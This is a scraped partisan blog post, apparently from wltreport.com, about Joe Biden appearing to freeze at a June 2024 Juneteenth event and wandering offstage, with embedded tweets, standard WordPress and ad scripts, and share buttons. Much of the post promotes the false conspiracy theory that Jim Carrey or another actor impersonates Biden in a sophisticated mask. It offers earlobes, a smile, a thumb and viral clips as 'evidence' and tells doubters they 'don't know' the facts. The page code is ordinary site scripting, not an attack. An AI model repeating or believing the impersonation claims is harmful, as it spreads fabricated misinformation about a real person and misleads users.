<p>— DailyNoah.com (@DailyNoahNews) <a href="https://twitter.com/DailyNoahNews/status/1800591576126660980?ref_src=twsrc%5Etfw">June 11, 2024</a></p></blockquote>
<p><script src="https://platform.twitter.com/widgets.js" async="" charset="utf-8"></script></p>
<p>Of course he was at least still moving slightly....</p>
<p>Which makes is weird but still not as weird as these three:</p>
<blockquote class="wp-embedded-content" data-secret="mWQ5nE5zJ8"><p><a href="https://wltreport.com/2024/06/08/why-did-al-roker-maxine-waters-shaq-all/">Why Did Al Roker, Maxine Waters and Shaq All FREEZE On Live TV?</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;Why Did Al Roker, Maxine Waters and Shaq All FREEZE On Live TV?&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/06/08/why-did-al-roker-maxine-waters-shaq-all/embed/#?secret=mWQ5nE5zJ8" width="600" height="338" data-secret="mWQ5nE5zJ8" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script>/*! This file is auto-generated */!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&#038;&#038;(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&#038;&#038;(r=200),s.height=r):"link"===t.message&#038;&#038;(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&#038;&#038;n.host===r.host&#038;&#038;l.activeElement===s&#038;&#038;(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);</script></p>
<p>Back to Joe Biden....</p>
<p><a href="https://www.foxnews.com/politics/president-biden-appears-freeze-white-house-juneteenth-event">Fox News</a> had more details:</p>
<blockquote><p>President Biden appeared to freeze during a Juneteenth celebration at the White House on Monday.</p>
<p>Biden, 81, was filmed standing still as stone while those around him, including Vice President Kamala Harris, clapped and danced to a concert featuring gospel singer Kirk Franklin.</p>
<p>Video shows Biden staring blankly and not moving an inch for about 30 seconds before Philonise Floyd — the brother of George Floyd, whose murder triggered nationwide riots in 2020 — noticed the president and put his arm around him. Biden then smiles as Floyd leans in to say something, and they bump fists after exchanging a few words.</p>
<p>Republicans, who have sought to make the president's advanced age an issue in the 2024 election, were quick to deride the president. The White House did not immediately respond to a request for comment.</p><div class='code-block code-block-40' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-40" data-delay="1" data-block="40" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>

<p>"Why isn't Biden moving?" the Republican National Committee's rapid response account questioned on X.</p>
<p>"Lights are on but no one's home," former President Trump's campaign posted.</p></blockquote>
<p>It's been a rough couple of days for Joe Biden....</p>
<p>Did you see this from just yesterday?</p>
<p>Are they doing all they can to set up a 25th Amendment challenge?</p>
<h2>Joe Biden Suffers Most Confused Moment Yet Trying To Get Offstage...</h2>
<p>Joe Biden just suffered his most confused moment yet while trying to get offstage...</p>
<p>I know, I know, that's a very high bar, but I believe this is the worst I have ever seen.</p>
<p>He does that confused walk where he turns right, turns left, then shuffles off in one direction with his hands oddly out in front of him, gets to the end of the stage, pauses, turns around, and then starts turning in circles like one of those robot vacuum cleaners that gets stuck in a corner and doesn't know where to go next.</p>
<p>Take a look:</p>
<p>https://x.com/theflateartherr/status/1800057741173825546?s=46&t=fQPc05aE4Kkb738_xetJBg</p>
<p>Some people are convinced it is Jim Carrey playing him in costume....</p>
<p>I can't say for sure.</p>
<p>But I can't say it's not either.</p>
<p>Tim Pool calls them Cornholio Hands and that is so perfect:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Cornholio hands, wtf <a href="https://t.co/Oom3VcPyqp">https://t.co/Oom3VcPyqp</a></p>
<p>&mdash; Tim Pool (@Timcast) <a href="https://twitter.com/Timcast/status/1800123644229845127?ref_src=twsrc%5Etfw">June 10, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-398028" src="https://wltreport.com/wp-content/uploads/2024/06/biden-cornholio.jpg.webp" alt="" width="1024" height="512" srcset="https://wltreport.com/wp-content/uploads/2024/06/biden-cornholio.jpg.webp 1024w, https://wltreport.com/wp-content/uploads/2024/06/biden-cornholio.jpg-720x360.webp 720w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>Here's a backup of the video in case you need it.</p>
<p>Watch here:</p>
<blockquote class="twitter-tweet" data-media-max-width="1920">
<p dir="ltr" lang="en">He’s doing it again…</p>
<p><a href="https://t.co/JBJ3q6hBzL">pic.twitter.com/JBJ3q6hBzL</a></p>
<p>— Matt Gaetz (@mattgaetz) <a href="https://twitter.com/mattgaetz/status/1799999287600067051?ref_src=twsrc%5Etfw">June 10, 2024</a></p></blockquote>
<p><script src="https://platform.twitter.com/widgets.js" async="" charset="utf-8"></script></p>
<p>Best of call though is President Trump mocking Biden and doing his own impression of him.</p><div class='code-block code-block-22' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="ads_container" website_id="2646" widget_id="7284"></div><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>

<p>It's so spot on!</p>
<p>Watch here:</p>
<blockquote class="twitter-tweet" data-media-max-width="1920">
<p dir="ltr" lang="en">Trump mocks Biden getting lost on stage.</p>
<p>This man is hilarious 🤣</p>
<p><a href="https://t.co/7rn40rWodq">pic.twitter.com/7rn40rWodq</a></p>
<p>— Benny Johnson (@bennyjohnson) <a href="https://twitter.com/bennyjohnson/status/1651694105615802368?ref_src=twsrc%5Etfw">April 27, 2023</a></p></blockquote>
<p><script src="https://platform.twitter.com/widgets.js" async="" charset="utf-8"></script></p>
<p>Now back to the whole question about Jim Carrey.</p>
<p>Honestly....it's not as crazy as you might think.</p>
<p>Check this out:</p>
<h2>Is Jim Carrey Playing Joe Biden In A "Mask"?</h2>
<p>Is "The Mask" playing Joe Biden and wearing a Mask?</p>
<p>I've waited quite awhile to cover this....years even.</p>
<p>But the speculation has certainly been out there.</p>
<p>I'm not even saying I'm convinced he is, but I will say this -- I want you to watch this video below IN FULL before you judge.</p>
<p>Because this is pretty wild.</p>
<p>About halfway through I started to realize this was almost beyond any level of "coincidence" explaining things away.</p>
<p>Watch for yourself:</p>
<p>https://twitter.com/ronin19217435/status/1747326157236711457?s=46&t=fQPc05aE4Kkb738_xetJBg</p>
<p>Backup here if needed:</p>
<blockquote class="twitter-tweet" data-media-max-width="1920">
<p dir="ltr" lang="en">Is Jim Carrey playing Joe Biden in a Mask?</p>
<p>Don't judge before you watch this:

👇 <a href="https://t.co/PIxGdgvWze">pic.twitter.com/PIxGdgvWze</a></p>
<p>— DailyNoah.com (@DailyNoahNews) <a href="https://twitter.com/DailyNoahNews/status/1748110387453546694?ref_src=twsrc%5Etfw">January 18, 2024</a></p></blockquote>
<p><script src="https://platform.twitter.com/widgets.js" async="" charset="utf-8"></script></p>
<p>It WOULD explain the earlobes problem:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Jim Carey also has connected ear lobes<a href="https://twitter.com/burrylurkin?ref_src=twsrc%5Etfw">@burrylurkin</a> 😮‍💨 <a href="https://t.co/UAp2EzuGRR">pic.twitter.com/UAp2EzuGRR</a></p>
<p>&mdash; Lief Magnus (@LiefMagnus) <a href="https://twitter.com/LiefMagnus/status/1747428632237416596?ref_src=twsrc%5Etfw">January 17, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>And if. you don't know what that is, look here:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">How did Joe Biden have free earlobes back then, but has attached earlobes now? 🤔 <a href="https://t.co/EO6VATTBb5">pic.twitter.com/EO6VATTBb5</a></p>
<p>&mdash; Old School Republicans (@OldSchoolRepubs) <a href="https://twitter.com/OldSchoolRepubs/status/1745502656951382399?ref_src=twsrc%5Etfw">January 11, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><div class='code-block code-block-41' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div class="ad-vendor-name" style="display:none;">Whizzco</div>
<div class="ads_container" website_id="2646" widget_id="7285"></div><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>

<p>The old Joe Biden never had the creepy smile he does now.</p>
<p>You know, this one:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Have you ever seen them together? 😝 you  know  who  else  likes  to  paint  Jim. <a href="https://t.co/WBPKkmEKcS">pic.twitter.com/WBPKkmEKcS</a></p>
<p>&mdash; SONS OF GOD (@ObeyYaweh) <a href="https://twitter.com/ObeyYaweh/status/1747553677299101803?ref_src=twsrc%5Etfw">January 17, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>And if you think all of this is crazy, then you just don't know your facts.</p>
<p>And you most certainly have not seen this:</p>
<blockquote class="wp-embedded-content" data-secret="MVYUq3KkkA"><p><a href="https://wltreport.com/2023/09/24/former-cia-chief-disguise-i-briefed-bush-sr/">Former CIA Chief of Disguise &#8212; &#8220;I Briefed Bush Sr. In A Mask And He Couldn&#8217;t Tell!&#8221;</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;Former CIA Chief of Disguise &#8212; &#8220;I Briefed Bush Sr. In A Mask And He Couldn&#8217;t Tell!&#8221;&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2023/09/24/former-cia-chief-disguise-i-briefed-bush-sr/embed/#?secret=MVYUq3KkkA" width="600" height="338" data-secret="MVYUq3KkkA" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script>/*! This file is auto-generated */!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&#038;&#038;(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&#038;&#038;(r=200),s.height=r):"link"===t.message&#038;&#038;(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&#038;&#038;n.host===r.host&#038;&#038;l.activeElement===s&#038;&#038;(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);</script></p>
<p>If they could do that in the 1990s, what do you think they can do today?</p>
<p>More here:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">There’s a few. </p>
<p>This is one rabbit hole, that I never wanted to go down, until I saw this … <a href="https://t.co/uTv42nTMqr">pic.twitter.com/uTv42nTMqr</a></p>
<p>&mdash; BlueChecksMatter (@CheckThatBlue) <a href="https://twitter.com/CheckThatBlue/status/1747347933346045995?ref_src=twsrc%5Etfw">January 16, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>And now let's recount all the other "weird" things we've witnessed over these last 3 years with Joe Biden's face:</p>
<h2>The Actor Playing Joe Biden Just Revealed His Mask?</h2>
<p>Yes, we're going there....</p>
<p>No, I have never ascribed to the theory that all these people are dead, executed at GITMO, and actors and body doubles are playing them.</p>
<p>I haven't seen the evidence for that.</p>
<p>But I HAVE seen some evidence that very sophisticated masks do exist and I just saw some major new evidence about the Biden mask tonight.</p>
<p>So I'm sharing with you.</p>
<p>And you can make your own decision after you see this....</p>
<p>Judge for yourself!</p>
<p>A new video is going absolutely viral after the Biden mask seems to be exposed.</p>
<p>Take a look for yourself:</p>
<p>https://twitter.com/laurie_to/status/1646661494824681474</p>
<p>And check out that thumb too!</p>
<p>Do you know any thumbs that look like this?</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-252819" src="https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.38-PM.png" alt="" width="1288" height="1400" srcset="https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.38-PM.png 1288w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.38-PM-276x300.png 276w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.38-PM-942x1024.png 942w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.38-PM-768x835.png 768w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.38-PM-360x391.png 360w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.38-PM-545x592.png 545w" sizes="auto, (max-width: 1288px) 100vw, 1288px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-252820" src="https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.54-PM.png" alt="" width="1290" height="1356" srcset="https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.54-PM.png 1290w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.54-PM-285x300.png 285w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.54-PM-974x1024.png 974w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.54-PM-768x807.png 768w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.54-PM-360x378.png 360w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.54-PM-545x573.png 545w, https://wltreport.com/wp-content/uploads/2023/04/Screen-Shot-2023-04-21-at-9.38.54-PM-24x24.png 24w" sizes="auto, (max-width: 1290px) 100vw, 1290px" /></p>
<p>More here:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Ive never bought into the mask conspiracy as theres no way to know if its true plus it just sounds crazy but after seeing how real these masks look Im an agnostic now. That just doesn’t look right where Biden is itching his neck. What say you? <a href="https://t.co/u2r9uaZYdI">pic.twitter.com/u2r9uaZYdI</a></p>
<p>&mdash; Lion of Judah (@LibertyMutual8) <a href="https://twitter.com/LibertyMutual8/status/1646883421044502530?ref_src=twsrc%5Etfw">April 14, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>The most complex military campaign in history?</p>
<p>https://twitter.com/FletcherJersey/status/1646615781093044224</p>
<p>Who is under there?</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Here it is, who is under Biden’s deep fake mask 😆 <a href="https://t.co/Y41TN8zaNG">pic.twitter.com/Y41TN8zaNG</a></p>
<p>&mdash; Mr. Nobody (@greencostco) <a href="https://twitter.com/greencostco/status/1646353134674141185?ref_src=twsrc%5Etfw">April 13, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Some literally believe it is Jim Carrey:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">I&#39;ve been trying to tell y&#39;all that Jim Carrey is acting in for Joe Biden right now 🤦🏿‍♂️.. Y&#39;all remember the movie The Mask? <a href="https://t.co/o5nl51LQUF">pic.twitter.com/o5nl51LQUF</a></p>
<p>&mdash; ALL SPORTS ARE RIGGED 2023 (@FormerNFLFan789) <a href="https://twitter.com/FormerNFLFan789/status/1646518400020258817?ref_src=twsrc%5Etfw">April 13, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Now to everyone who thinks this is too crazy, I respectfully suggest you simply don't know what you're talking about.</p>
<p>Have you seen this?</p><div id="load-more-container"></div><div class="text-wrapper"><div class="target-div"></div></div><button id="load-more-btn" data-post-id="399372" data-chunk-index="1" class="read-more-btn"> Load More <svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1.2em" height="1.2em" style="fill: #fff;font-size: 24px;position: relative;top: 9px;"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></button></blockquote></em></strong><!-- CONTENT END 4 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://wltreport.com/2024/06/19/breaking-buffalo-bills-announce-plan-help-launch-national/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://wltreport.com/2024/06/19/nasa-says-this-is-mars-what-do-you/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1571853361 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1571853361" data-essb-postid="399372" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/" data-essb-fullurl="https://wltreport.com/2024/06/19/joe-biden-struggles-getting-his-suv/" data-essb-instance="1571853361"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="36"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">36</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&title=Joe Biden Struggles Getting Into His SUV" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&title=Joe Biden Struggles Getting Into His SUV&#39;,&#39;truthsocial&#39;,&#39;1571853361&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="9" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Joe+Biden+Struggles+Getting+Into+His+SUV&url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=Joe+Biden+Struggles+Getting+Into+His+SUV&url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&#39;,&#39;gettr&#39;,&#39;1571853361&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="3" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&text=Joe+Biden+Struggles+Getting+Into+His+SUV" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&text=Joe+Biden+Struggles+Getting+Into+His+SUV&#39;,&#39;gab&#39;,&#39;1571853361&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&text=Joe%20Biden%20Struggles%20Getting%20Into%20His%20SUV" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1571853361', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 